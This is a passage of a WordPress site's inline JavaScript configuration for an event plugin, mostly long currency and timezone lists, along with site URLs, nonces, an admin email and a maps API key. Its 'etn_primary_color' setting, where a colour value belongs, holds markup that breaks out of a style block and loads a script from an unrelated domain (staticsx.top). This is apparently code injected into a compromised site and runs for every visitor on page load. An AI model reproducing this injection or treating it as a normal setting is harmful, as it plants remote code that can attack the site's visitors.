krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"7:28 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"e806df3857","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"ffd1e4a146","ticket_status_nonce":"b9351aa7d4","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"7:28 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","